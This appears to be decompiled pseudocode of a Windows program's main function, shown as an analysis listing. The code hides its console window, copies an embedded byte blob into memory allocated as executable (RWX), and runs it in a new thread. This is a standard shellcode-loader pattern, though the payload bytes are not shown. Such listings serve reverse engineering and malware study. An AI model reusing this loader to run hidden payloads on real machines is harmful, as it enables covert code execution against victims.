 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HWND WindowA; // eax
4 _BYTE *v4; // eax
5 HANDLE v5; // eax
6 char v7[328]; // [esp+8h] [ebp-150h] BYREF
7 DWORD ThreadId; // [esp+150h] [ebp-8h] BYREF
8
9 WindowA = FindWindowA("ConsoleWindowClass", 0);
10 ShowWindow(WindowA, 0);
11 qmemcpy(v7, &unk_402128, 0x145u);
12 v4 = VirtualAlloc(0, 0x145u, 0x3000u, 0x40u);
13 qmemcpy(v4, v7, 0x144u);
14 v4[324] = v7[324];
15 v5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)v4, 0, 0, &ThreadId);
16 WaitForSingleObject(v5, 0xFFFFFFFF);
17 return 0;
18 }